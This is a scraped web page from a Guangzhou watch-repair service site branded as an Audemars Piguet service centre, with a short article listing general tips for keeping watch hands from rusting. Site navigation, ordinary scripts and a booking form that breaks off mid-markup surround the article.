

--- FILE ---
content_type: text/html
request_url: http://www.scroad.com.cn/problem/128.html
body_size: 8373
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<!-- 禁止百度转码 -->
<meta http-equiv="Cache-Control" content="no-siteapp">
<!--自适应适配声明-->
<meta name="applicable-device"content="pc,mobile">
<title>如何防止爱彼手表表针生锈？ | Audemars Piguet</title>
<meta name="keywords" content="爱彼手表表针生锈" />
<meta name="description" content="广州爱彼维修中心分享：“如何防止爱彼手表表针生锈？”爱彼手表以其精湛的工艺、卓越的性能和经典的设计备受赞誉。然而，即使是高品质的手表，也容易受到表针生锈的困扰。表针生锈不仅影响手表的美观度，还可能对机芯造成损害。本文将为您介绍防止爱彼手表表针生锈的方法，帮助您延长手表的使用寿命。" />
<!--无tdk-bannerauto头部开始-->
<link type="image/x-icon" href="/skin/Fine/images/baidafeili.ico"  rel="shortcut icon external nofollow"/>
<meta name="applicable-device"content="pc,mobile">
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<link rel= "stylesheet"  href= "/skin/Fine/css/iconfont.css"  type= "text/css"  media= "screen"  />
<link rel= "stylesheet"  href= "/skin/Fine/css/swiper.min.css"  type= "text/css"  media= "screen"  />
<link rel= "stylesheet"  href= "/skin/Fine/css/index.css"  type= "text/css"  media= "screen"  />
<script src="/skin/Fine/js/jquery1.7.2.js" type="text/javascript" charset="utf-8"></script>

<script type="text/javascript" src="/skin/Fine/js/superslide.js"></script>
<script src="/skin/Fine/js/swiper.min.js" type="text/javascript" charset="utf-8"></script>
 
</head>
<body>
<header class="header">
<div class="top">
	<div class="w1200 df flex czjz wrap">
        <div class="top_cen">
            <a href="/"><img src="/skin/Fine/images/logo/jsdd.jpg" title="广州爱彼维修保养中心" alt="广州爱彼售后指定授权网点" /></a>
        </div>
        <div class="top_fl flex wrap column">
            <div class="mdsize"><a href="/" class="mdsize" title="广州爱彼售后服务中心">广州爱彼售后服务中心</a></div>
            <p class="smsize">Audemars Piguet maintenance</p>
        </div>
    	<div class="topflone1 flex czjz sjshow">
            <span class="icon iconfont">&#xe653;</span>
            <p class="pcshow">菜单</p>
        </div>
        <div class="top_fr flex ydq pcshow">
            <div class="top_frty flex spjz czjz wrap">
            	<div class="top_frtya"><span class="hrefTel icon iconfont top_fr001">&#xe6dc;</span>
                </div>
                <div class="top_frtyb flex wrap column">
                    <p class="smsize">腕表保养及检修</p><span class="mdsize showTel">400-606-8509</span> 
                </div>
            </div>
        </div>
    </div>
</div>
<!--导航-->
<div class="nav">
    <ul class="nav_ul w1200 flex spjz czjz wrap" id="nav_ul_smy">
      	<li id="nav_img_smy"><a href="/" class="flex spjz czjz wrap"><img src="/skin/Fine/images/logo/pp_tp_baidabai.png" title="广州爱彼维修服务中心" alt="广州爱彼售后指定授权网点"></a></li>
        <li class="m"> <a href="/" class="nava smsize" title="首页-爱彼售后服务中心">首页</a> </li>
        <li class="m"> 
        	<a href="/Items/" title="爱彼维修服务" class="nava smsize">服务项目</a> 
        </li>
        <li class="m"> 
        	<a href="/Network/" title="爱彼售后服务中心地址" class="nava smsize">网点大全</a></li>
        <li class="m"> 
        	<a href="/problem/8.html" title="中心介绍-爱彼售后服务中心" class="nava smsize">中心介绍</a>
        </li>
        <li class="m"> <a href="/problem/" title="常见问题-爱彼售后服务中心" class="nava smsize">问题/知识/资讯</a> </li>
        <li class="m"> 
        	<a href="/AddressPhone/" title="爱彼客户服务中心" class="nava smsize">客服中心</a> 
        </li>
      <li id="nav_tel_smy"><a class="smsize hrefTel showTel">400-606-8509</a></li>
    </ul>
    <div class="clear"></div>
</div>
<!--服务提示开始-->
    <div class="topbtm">
        <div class="topbtmcon flex df czjz">
            <div class=""></div>
            <a href="#visit_process_list_outter" title="广州爱彼售后服务中心"><p class="smsize">广州爱彼售后服务中心竭诚为您服务！</p></a>
            <span class="iconfont gbtopbtm"></span>
        </div>
    </div>     
    <!--服务提示结束-->
	<div class="clear"></div>
</header>
<!--banner图-->
<div class="banner">
</div>
<!-- 导航 -->
<div class="dhwrap">
    <div class="dhcon flex czjz column">
        <div class="topcenimgwrap flex spjz czjz wrap">
            <img src="/skin/Fine/images/logo/pp_tp_baidabai.png" alt="广州爱彼售后指定授权网点" title="广州爱彼维修服务中心"/>
        </div>
        <div class="navrel">
            <!-- Swiper -->
            <div class="swiper-jx swiper-nav">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <a href="/Items/" title="爱彼维修服务">
                            <div class="jximgwrap">
                                <img src="/skin/Fine/images/d1.jpg" alt="服务项目-爱彼售后指定授权网点" title="服务项目-爱彼售后服务中心">
                            </div>
                            <h3>服务项目</h3>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <a href="/Network/" title="爱彼售后服务中心地址">
                            <div class="jximgwrap">
                                <img src="/skin/Fine/images/d3.jpg" alt="网点大全-爱彼售后指定授权网点" title="网点大全-爱彼售后服务中心">
                            </div>
                            <h3>网点大全</h3>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <a href="/problem/" title="常见问题-爱彼售后服务中心">
                            <div class="jximgwrap">
                                <img src="/skin/Fine/images/d4.jpg" alt="常见问题-爱彼售后指定授权网点" title="常见问题-爱彼售后服务中心">
                            </div>
                            <h3>知识/资讯</h3>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <a href="/problem/8.html" title="中心介绍-爱彼售后服务中心">
                            <div class="jximgwrap">
                                <img src="/skin/Fine/images/d2.jpg" alt="中心介绍-爱彼售后指定授权网点" title="中心介绍-爱彼售后服务中心">
                            </div>
                            <h3>中心介绍</h3>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <a href="/AddressPhone/" title="爱彼客户服务中心">
                            <div class="jximgwrap">
                                <img src="/skin/Fine/images/d3.jpg" alt="爱彼售后客户服务中心" title="爱彼客户服务中心">
                            </div>
                            <h3>联系我们</h3>
                        </a>
                    </div>
                </div>
                <!-- Add Pagination -->
                <div class="swiper-pagination"></div>
            </div>
            <div class="navinfoo">
                 
                <div class="navone">
                    <h3>营业时间</h3>
                    <a href="javascript:void(0)" rel="nofollow" onclick="openZoosUrl('chatwin','&e='+escape('A4渠道_广州 - 请客服登记A4渠道'));" class="hrefTel" title="客服：8:00-22:00-爱彼维修服务中心">客服：8:00-22:00</a>
                    <a href="javascript:void(0)" rel="nofollow" onclick="openZoosUrl('chatwin','&e='+escape('A4渠道_广州 - 请客服登记A4渠道'));" class="hrefTel" title="门店：09:00-19:30-爱彼维修服务中心">门店：09:00-19:30</a>
                </div>
                <div class="navone">
                    <a href="/AddressPhone/" title="爱彼维修服务中心">联系我们</a>
                    <a href="javascript:void(0)" rel="nofollow" onclick="openZoosUrl('chatwin','&e='+escape('A4渠道_广州 - 请客服登记A4渠道'));" class="hrefTel showTel"  title="400-606-8509-爱彼维修服务中心">400-606-8509</a>
                </div>
            </div>
            <div class="gylj flex czjz spjz">
                <a href="javascript:void(0)" rel="nofollow" class="showzjtc" title="在线预约-爱彼维修服务中心">在线预约</a>
                <a href="/Items/" title="爱彼维修服务">探索更多</a>
            </div>
        </div>
        <img src="/skin/Fine/images/gb.png" class="gbnav" alt="爱彼售后指定授权网点" title="爱彼售后服务中心"/>
    </div>
</div>
<div class="clear" id="p01"></div>
<script src="/skin/Fine/js/head.js" type="text/javascript" charset="utf-8"></script>
<!--当前位置-->
<link rel="stylesheet" type="text/css" href="/skin/Fine/css/jquery.fancybox.min.css">
<div class="cjwt04 w1200 flex czjz wrap">
	<div class="p06 smsize">
    	<!--position--> 
		当前位置：<a href="/" title="广州爱彼维修服务中心" class="cBlack">广州爱彼维修服务中心</a> > <a href="http://www.scroad.com.cn/problem/" title="文章" class="cBlack">文章</a> > 如何防止爱彼手表表针生锈？    </div>
</div> 
<div class="wzy w1200 flex spjz czjz wrap column">
	<h1 class="mdsize">如何防止爱彼手表表针生锈？</h1>
</div>
<div class="wzy02 flex df czjz wrap w1200">
	<div class="wzy02a flex df czjz wrap">
    	<div class="wzy02a01 flex spjz czjz wrap">
        	<img src="/skin/Fine/images/logo/jsdd.jpg" alt="广州爱彼售后服务中心" title="广州爱彼售后服务中心"/>
        </div>
        <p class="wzy02a02 smsize">
        	广州爱彼维修中心分享：“如何防止爱彼手表表针生锈？”爱彼手表以其精湛的工艺、卓越的性能和经典的设计备受赞誉。然而，即使是高品质的手表，也容易受到表针生…
        </p>
    </div>
    <div class="wzy02b flex df czjz wrap">
    	<div class="wzy02b01 flex spjz czjz wrap">
        	<div class="wzy02b01a flex spjz czjz wrap">
            	<img src="/skin/Fine/images/d11.png" />
            </div>
            <span class="smsize"><script src=http://www.scroad.com.cn/e/public/ViewClick/?classid=2&id=128&addclick=1></script>次</span>
        </div>
        <div class="wzy02b02 flex spjz czjz wrap">
        	<div class="wzy02b02a flex spjz czjz wrap icon iconfont">
            	&#xe600;
            </div>
            <span class="smsize">2024-01-13</span>
        </div>
    </div>
</div>
<div class="p05lis flex df wrap w1200">
    <div class="p05lis_a">  
        <div class="p05lis_a01 flex czjz wrap smsize wenzhang">
        	<p><strong><a href=http://www.scroad.com.cn/ target=_blank class=infotextkey>广州爱彼维修</a>中心</strong>分享：&ldquo;<strong>如何防止爱彼手表表针生锈？</strong>&rdquo;爱彼手表以其精湛的工艺、卓越的性能和经典的设计备受赞誉。然而，即使是高品质的手表，也容易受到表针生锈的困扰。表针生锈不仅影响手表的美观度，还可能对机芯造成损害。本文将为您介绍防止爱彼手表表针生锈的方法，帮助您延长手表的使用寿命。</p>
<p style="text-align: center;"><img title="如何防止爱彼手表表针生锈？（图）" alt="如何防止爱彼手表表针生锈？（图）" alt="" src="/d/file/p/2024/01-13/6c0ad3212ce40b5218792586f10e56ab.jpg" style="width: 634px; height: 416px;" /></p>
<p><strong>防止爱彼手表表针生锈的方法：</strong></p>
<p>1、避免剧烈震动：尽量避免手表受到剧烈震动的冲击，以防对表针造成损伤。</p>
<p>2、定期检查：定期检查爱彼手表的表针状况，发现松动、脱落、生锈等现象及时处理。</p>
<p>3、选择优质表带和表针：选择优质、耐腐蚀的表带和表针，增加手表的耐用性和抗锈性。</p>
<p>4、正确使用和保养：按照使用说明书正确使用和保养爱彼手表，以延长其使用寿命，减少表针生锈的风险。</p>
<p>5、注意存放环境：注意手表的存放环境，避免潮湿和霉变，保持干燥通风。</p>
<p>6、使用防水的表盒或收纳袋：使用防水的表盒或收纳袋存放手表，以防水分进入导致表针生锈。</p>
<p>以上就是<strong>广州爱彼维修中心</strong>分享：&ldquo;<strong>如何防止爱彼手表表针生锈？</strong>&rdquo;的全部内容。希望对您有所帮助。如果您还有其他问题想了解，可以拨打下方电话咨询客服。我们会详细的为您解答。</p>            <div class="wzy03 flex czjz wrap column">
            	<h4 class="mdsize">广州爱彼服务中心</h4>
                <div class="ghpjzzy01">
                    <span>&nbsp;</span>
                </div>
                <p class="smsize">
                	<span class="smsize">本文tag：&nbsp;</span><!--<a href="http://www.scroad.com.cn/e/tags/?tagname=%E6%89%8B%E8%A1%A8%E7%94%9F%E9%94%88tagtitle" target="_blank">手表生锈</a>--><a href="http://www.scroad.com.cn/tags/%E6%89%8B%E8%A1%A8%E7%94%9F%E9%94%88/" target="_blank">手表生锈</a><br />
                        服务专线：<a href="javascript:void(0)" rel="nofollow" onClick="openZoosUrl('chatwin','&e='+escape('A4渠道_广州 - 请客服登记A4渠道'));" class="hrefTel smsize"><font class="smsize showTel">400-606-8509</font></a><br />本页链接：<a href="http://www.scroad.com.cn/problem/128.html" class="hrefTel smsize">http://www.scroad.com.cn/problem/128.html</a>
                </p>
            </div>
            <div class="clear"></div>
            <div class="zr_06b_ac">
                <div class="zr_06b_ac_a smsize">
                	<!--上一篇-->
                    上一篇：<a href='http://www.scroad.com.cn/problem/127.html'>爱彼推出两款全新皇家橡树离岸型陀飞轮计时腕表</a>                </div>
                <div class="zr_06b_ac_a smsize">
                	下一篇：<a href='http://www.scroad.com.cn/problem/129.html'>爱彼手表表盘模糊该怎么办？（表盘模糊的解决方法）</a>                </div>
            </div>
			<!--相关文章推荐开始-->
<div class="more-from-cat">
    <h3>相关文章</h3>
    <ul>
    	        	<li><a target="_blank" href="http://www.scroad.com.cn/problem/128.html" title="如何防止爱彼手表表针生锈？">如何防止爱彼手表表针生锈？</a></li>
            </ul>
</div>
<!--相关文章推荐结束-->
        </div>
    </div>
    <div class="p05lis_b">
    <div class="p05lis_byu flex spjz czjz wrap p05lis_bqieyu">
    	<div class="p05lis_ba smsize flex spjz czjz wrap"><div class="p05lis_baa flex spjz czjz wrap"><img src="/skin/Fine/images/bai02.png" /></div>爱彼服务中心</div>
        <div id="tab01s-container" class="swiper-container">
            <ul class="tab-bd swiper-wrapper">
                <li class="swiper-slide">  
                    <h3 class="p05la flex spjz czjz wrap smsize"><p title="广州爱彼售后服务中心">广州爱彼售后服务中心</p></h3>
                    <div class="p05lis_bb"><img src="/skin/Fine/images/bai02.jpg" title="广州爱彼售后服务中心" alt="广州爱彼售后指定维修中心" /></div>
                    <p class="p05lb smsize">广州市爱彼售后服务中心位于广州市天河区天河路230号万菱汇国际中心A塔7层，是爱彼维修保养服务网点,中心技师均接受国际化标准的职业培训....<a href="/tianhe/" class="smsize" title="点击查看广州爱彼售后服务中心">详情 &gt;</a></p> 
                </li>
            </ul>  
        </div>
        <script type="text/javascript">
        	$(function () {
			  //swiperTab 是你导航的className,active是你当前状态的className
				//$('.tab01s > .p05lg > a').eq(0).addClass('on');
				//tabs('.tab01s > .p05lg > a','#tab01s-container','on');
				
				var tabsSwiper888 = new Swiper('#tab01s-container', {
					speed: 500,
					autoHeight: true,
					on: {
						slideChangeTransitionStart: function() {
							$(".tab01s .on").removeClass('on');
							$(".tab01s a").eq(this.activeIndex).addClass('on');
						}
					}
				})
				$(".tab01s a").on('click', function(e) {
					e.preventDefault()
					$(".tab01s .on").removeClass('on')
					$(this).addClass('on')
					tabsSwiper888.slideTo($(this).index())
				})
				
				
			});
        </script>
    </div>
    <div class="p05lis_byu flex spjz czjz wrap">
        <div class="p05lis_ba smsize flex spjz czjz wrap"><div class="p05lis_baa flex spjz czjz wrap"><img src="/skin/Fine/images/bai02.png" /></div>常见问题</div> 
        
        <div class="bai03_sideMenu bai03" id="bai03_sideMen002">
        	         </div>
        <script>
            jQuery("#bai03_sideMen002").slide({titCell:".bai03_sideh3", targetCell:".bai03_sideMenuaa",effect:"slideDown",delayTime:300,trigger:"click"});
        </script>
        <div class="baiqie">
            <div class="baiqie_hd">
                <ul class="p05lis_d flex df czjz wrap">
                	                          <li class="smsize"><a class="smsize" href="/tags/%E6%89%8B%E8%A1%A8%E4%BF%9D%E5%85%BB/" target="_blank" title="爱彼手表全面保养服务(14)个话题" alt="爱彼手表全面保养服务(14)个话题" rel="noopener noreferrer">手表保养</a></li>                                              <li class="smsize"><a class="smsize" href="/tags/%E6%9C%8D%E5%8A%A1%E7%BD%91%E7%82%B9/" target="_blank" title="广州爱彼售后服务中心网点地址电话(12)个话题" alt="广州爱彼售后服务中心网点地址电话(12)个话题" rel="noopener noreferrer">服务网点</a></li>                                              <li class="smsize"><a class="smsize" href="/tags/%E6%89%8B%E8%A1%A8%E7%94%9F%E9%94%88/" target="_blank" title="爱彼手表生锈维修保养服务(8)个话题" alt="爱彼手表生锈维修保养服务(8)个话题" rel="noopener noreferrer">手表生锈</a></li>                                              <li class="smsize"><a class="smsize" href="/tags/%E6%89%8B%E8%A1%A8%E9%85%8D%E4%BB%B6/" target="_blank" title="爱彼手表更换配件(6)个话题" alt="爱彼手表更换配件(6)个话题" rel="noopener noreferrer">手表配件</a></li>                                              <li class="smsize"><a class="smsize" href="/tags/%E8%B5%B0%E6%97%B6%E6%95%85%E9%9A%9C/" target="_blank" title="爱彼手表走时故障维修服务(6)个话题" alt="爱彼手表走时故障维修服务(6)个话题" rel="noopener noreferrer">走时故障</a></li>                                              <li class="smsize"><a class="smsize" href="/tags/%E6%96%B0%E9%97%BB%E8%B5%84%E8%AE%AF/" target="_blank" title="爱彼手表新闻资讯(5)个话题" alt="爱彼手表新闻资讯(5)个话题" rel="noopener noreferrer">新闻资讯</a></li>                                              <li class="smsize"><a class="smsize" href="/tags/%E6%89%8B%E8%A1%A8%E5%8F%97%E7%A3%81/" target="_blank" title="爱彼手表消磁服务（免费）(5)个话题" alt="爱彼手表消磁服务（免费）(5)个话题" rel="noopener noreferrer">手表受磁</a></li>                                              <li class="smsize"><a class="smsize" href="/tags/%E8%BF%9B%E6%B0%B4%E8%BF%9B%E7%81%B0/" target="_blank" title="爱彼手表进水进灰原因及解决方法(5)个话题" alt="爱彼手表进水进灰原因及解决方法(5)个话题" rel="noopener noreferrer">进水进灰</a></li>                                              <li class="smsize"><a class="smsize" href="/tags/%E5%A4%96%E8%A7%82%E6%B8%85%E6%B4%97/" target="_blank" title="爱彼手表外观清洗保养维护(3)个话题" alt="爱彼手表外观清洗保养维护(3)个话题" rel="noopener noreferrer">外观清洗</a></li>                                              <li class="smsize"><a class="smsize" href="/tags/%E7%A3%95%E7%A2%B0%E6%91%94%E5%9D%8F/" target="_blank" title="爱彼手表磕碰摔坏维修服务(2)个话题" alt="爱彼手表磕碰摔坏维修服务(2)个话题" rel="noopener noreferrer">磕碰摔坏</a></li>                                              <li class="smsize"><a class="smsize" href="/tags/%E6%8A%9B%E5%85%89%E7%BF%BB%E6%96%B0/" target="_blank" title="爱彼手表抛光翻新(2)个话题" alt="爱彼手表抛光翻新(2)个话题" rel="noopener noreferrer">抛光翻新</a></li>                                    </ul>
            </div>
        </div>
        <script type="text/javascript">jQuery(".baiqie").slide({ titCell:".baiqie_hd li",delayTime:200,interTime:3000,autoPlay:true });</script>
    </div>
    <script type="text/javascript">jQuery(".p05lis_byu").slide({ titCell:".tab-hd li",delayTime:200,interTime:3000,autoPlay:true });</script>
        <div class="p05lis_byu flex spjz czjz wrap p05lis_b03yu">
        	<div class="p05lis_ba smsize flex spjz czjz wrap"><div class="p05lis_baa flex spjz czjz wrap"><img src="/skin/Fine/images/bai03.png" alt="广州爱彼售后指定授权维修网点" title="广州爱彼维修服务中心网点地址"/></div><a href="/Items/" title="广州爱彼维修服务" style="color:#fff;">广州爱彼维修服务</a></div> 
<div class="tab-02hd">
  <ul class="p05li02s_bd flex spjz czjz wrap">
      <li><a href="/Items/" target="_blank" class="smsize flex df czjz wrap" title="爱彼手表进水维修"><div class="p05li02s_bdspan smsize flex spjz czjz wrap"><img src="/skin/Fine/images/bai04.png" alt="爱彼手表进水维修" title="爱彼手表进水维修"/><img src="/skin/Fine/images/bai04b.png" alt="爱彼手表进水维修" title="爱彼手表进水维修"/></div><p class="p05li02s_bdspana smsize">爱彼手表进水维修</p></a></li>
      <li><a href="/Items/" target="_blank" class="smsize flex df czjz wrap" title="爱彼手表走时问题维修"><div class="p05li02s_bdspan smsize flex spjz czjz wrap"><img src="/skin/Fine/images/bai05.png" alt="爱彼手表走时问题维修" title="爱彼手表走时问题维修"/><img src="/skin/Fine/images/bai05b.png" alt="爱彼手表走时问题维修" title="爱彼手表走时问题维修"/></div><p class="p05li02s_bdspana smsize">爱彼手表走时问题维修</p></a></li>
      <li><a href="/Items/" target="_blank" class="smsize flex df czjz wrap" title="爱彼手表检测服务"><div class="p05li02s_bdspan smsize flex spjz czjz wrap"><img src="/skin/Fine/images/bai06.png" alt="爱彼手表检测服务" title="爱彼手表检测服务"/><img src="/skin/Fine/images/bai06b.png" alt="爱彼手表检测服务" title="爱彼手表检测服务"/></div><p class="p05li02s_bdspana smsize">爱彼手表检测服务</p></a></li>
      <li><a href="/Items/" target="_blank" class="smsize flex df czjz wrap" title="爱彼手表划痕处理"><div class="p05li02s_bdspan smsize flex spjz czjz wrap"><img src="/skin/Fine/images/bai08.png" alt="爱彼手表划痕处理" title="爱彼手表划痕处理"/><img src="/skin/Fine/images/bai08b.png" alt="爱彼手表划痕处理" title="爱彼手表划痕处理"/></div><p class="p05li02s_bdspana smsize">爱彼手表划痕处理</p></a></li>
      <li><a href="/Items/" target="_blank" class="smsize flex df czjz wrap" title="爱彼手表起雾处理"><div class="p05li02s_bdspan smsize flex spjz czjz wrap"><img src="/skin/Fine/images/bai09.png" alt="爱彼手表起雾处理" title="爱彼手表起雾处理"/><img src="/skin/Fine/images/bai09b.png" alt="爱彼手表起雾处理" title="爱彼手表起雾处理"/></div><p class="p05li02s_bdspana smsize">爱彼手表起雾处理</p></a></li>
      <li><a href="/Items/" target="_blank" class="smsize flex df czjz wrap" title="爱彼手表摔坏维修"><div class="p05li02s_bdspan smsize flex spjz czjz wrap"><img src="/skin/Fine/images/bai10.png" alt="爱彼手表摔坏维修" title="爱彼手表摔坏维修"/><img src="/skin/Fine/images/bai10b.png" alt="爱彼手表摔坏维修" title="爱彼手表摔坏维修"/></div><p class="p05li02s_bdspana smsize">爱彼手表摔坏维修</p></a></li>
      <li><a href="/Items/" target="_blank" class="smsize flex df czjz wrap" title="爱彼手表表带更换/订购/定制"><div class="p05li02s_bdspan smsize flex spjz czjz wrap"><img src="/skin/Fine/images/bai11.png" alt="爱彼手表表带更换/订购/定制" title="爱彼手表表带更换/订购/定制"/><img src="/skin/Fine/images/bai11b.png" alt="爱彼手表表带更换/订购/定制" title="爱彼手表表带更换/订购/定制"/></div><p class="p05li02s_bdspana smsize">爱彼手表表带更换/订购/定制</p></a></li>
  </ul>
</div>
<script type="text/javascript">jQuery(".p05lis_b03yu").slide({ titCell:".tab-02hd li",delayTime:200,interTime:3000,autoPlay:true });</script>
        </div>
</div>
</div>       
<script language="javascript" src="/skin/Fine/js/jquery.min.js"></script>
<script language="javascript" src="/skin/Fine/js/jquery.fancybox.min.js"></script>  
<!-- #site-content -->
<div class="top6 flex spjz czjz wrap column">
    <div class="top6cyu">
    	<div class="top7e flex spjz czjz wrap">
        	<h3 class="flex spjz czjz wrap mdsize">广州爱彼客户服务中心</h3>
        </div>
        <div class="top6c flex spjz czjz wrap w1200">
            <!-- Swiper -->
            <div class="swiper-jx swiper-jxyulb">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <ul class="top6d top6dyu">
                            <li>
                            	<a class="hrefTel smsize flex df czjz wrap">
                                	<div class="top6dyua flex spjz czjz wrap"><img src="/skin/Fine/images/logo/pp_tp_baidabai.png" alt="广州爱彼客户指定授权网点" title="广州爱彼维修保养中心"/></div>
                                </a>
                            </li>
                            <li>
                            	<a class="hrefTel smsize flex df czjz wrap">
                                	<div class="top6dyua flex spjz czjz wrap icon iconfont">
                                    	&#xe6dc;
                                    </div>
                                    <div class="top6dyub flex czjz wrap">
                                    	<div class="top6dyuba smsize">总部服务热线</div>
                                        <div class="top6dyubb mdsize showTel">400-606-8509</div>
                                    </div>
                                </a>
                            </li>
                            <li>
                            	<div  class="smsize flex df czjz wrap" >
                                	<div class="top6dyua flex spjz czjz wrap icon iconfont">
                                    	&#xe636;
                                    </div>
                                    <div class="top6dyub flex czjz wrap">
                                    	<div class="top6dyuba smsize">营业时间：</div>
                                        <div class="top6dyubb smsize">门店营业时间：09:00-19:30</div>
                                        <div class="top6dyubb smsize">客服在线时间：8:00-22:00</div>
                                        <div class="top6dyubb smsize">客服及门店节假日不休</div>
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="swiper-slide">
                        <h3 class="smsize"><a href="/Network/" class="smsize">爱彼广州市区服务网点</a></h3>
                        <ul class="top6d">
                            <li><a class="smsize"href="/tianhe/" title="广州天河区爱彼客户服务中心">天河区</a></li>
      <li><a class="smsize"href="/liwan/" title="广州荔湾区爱彼客户服务中心"target="_blank">荔湾区</a></li>
      <li><a class="smsize"href="/yuexiu/" title="广州越秀区爱彼客户服务中心"target="_blank">越秀区</a></li>
      <li><a class="smsize"href="/haizhu/" title="广州海珠区爱彼客户服务中心"target="_blank">海珠区</a></li>
      <li><a class="smsize"href="/baiyun/" title="广州白云区爱彼客户服务中心"target="_blank">白云区</a></li>
      <li><a class="smsize"href="/huangpu/" title="广州黄埔区爱彼客户服务中心"target="_blank">黄埔区</a></li>
      <li><a class="smsize"href="/panyu/" title="广州番禺区爱彼客户服务中心"target="_blank">番禺区</a></li>
      <li><a class="smsize"href="/huadu/" title="广州花都区爱彼客户服务中心"target="_blank">花都区</a></li>
      <li><a class="smsize"href="/nansha/" title="广州南沙区爱彼客户服务中心"target="_blank">南沙区</a></li>
      <li><a class="smsize"href="/conghua/" title="广州从化区爱彼客户服务中心"target="_blank">从化区</a></li>
      <li><a class="smsize"href="/zengcheng/" title="广州增城区爱彼客户服务中心"target="_blank">增城区</a></li>
                        </ul>
                    </div>
                <div class="swiper-pagination"></div>
            </div>
        </div>
    </div>
</div>
<div class="top601 flex spjz czjz wrap">
	<div class="top601a flex spjz czjz wrap">
		<div class="smsize">版权所有：北京精时翡丽钟表维修有限公司贵阳分公司 （Audemars Piguet）<a href="/">爱彼客户服务中心</a> Copyright © 2018-2032</div>
		<a class="hrefTel smsize">客户服务热线：<font class="smsize showTel">400-606-8509</font></a>
		<a href="https://beian.miit.gov.cn/" rel="nofollow" class="smsize">ICP备案/许可证号：黔ICP备2025055598号-22</a>
		<a href="/sitemap.xml" target="_blank" class="top601b smsize">XML</a>
	</div>
</div>
<!--尾部悬浮-->
<div class="top7 flex spjz czjz wrap dbtc">
	<div class="top7yu flex spjz czjz wrap w1200">
        <div class="top7c flex spjz czjz wrap">
        	<a class="hrefTel smsize flex spjz czjz wrap">
            	<div class="top7cyu icon iconfont">&#xe6dc;</div>
                <span class="showTel">400-606-8509</span>
            </a>
        </div>
    </div>
</div>
<!-- 右侧漂浮 -->
<ul class="ycfix flex column">
    <li class="flex spjz czjz showzjtc yc01fix">
        <a href="javascript:void(0)" rel="nofollow" class="icon iconfont ycfix001 flex spjz czjz">&#xe7cf;</a>
    </li>
    <li class="flex spjz czjz backtop">
        <a class="icon iconfont ycfix002 flex spjz czjz">&#xe64a;</a>
    </li>
</ul>
<!-- 中间弹窗开始 -->
<div class="zjtc210711">
    <div class="zjtop210711 flex df czjz">
        <h3 class="flex spjz czjz wrap"><font class="pcshow smsize">腕表服务</font><font class="smsize">线上预约</font></h3>
        <div class="zjtopfr210711 flex spjz czjz">
            <img src="/skin/Fine/images/gq.jpg" alt="广州爱彼指定授权维修中心" title="广州爱彼维修服务中心"/>
            <p class="smsize">Chinese</p>
        </div>
        <div class="zjtopfr210711 flex spjz czjz">
            <a><span class="gbzjtc210711 smsize">关闭</span></a>
        </div>
    </div>
    <a href="javascript:void(0)" rel="nofollow" onclick="openZoosUrl('chatwin','&amp;e='+escape('A4渠道_广州 - 请客服登记A4渠道'));" class="zjspp210711 flex spjz czjz">
        <img>
        <img src="/skin/Fine/images/logo/jsdd.jpg" alt="广州爱彼指定授权维修中心" title="广州爱彼维修服务中心"/>
        <img>
    </a>
    <form method="post" class="ghfm210711 flex column" onsubmit="return yzbd('ghfm210711','name210711','input210711','button210711');">
    <div>
    	<div style="float:left;width: 49%;">
        <input type="text" name="name" class="name210711 smsize" value="您的姓名*" onfocus="if(this.value == '您的姓名*') this.value = ''" onblur="if(this.value =='') this.value = '您的姓名*'" style="width: 100%;">
        </div>
        <div style="float:right;width: 49%;">
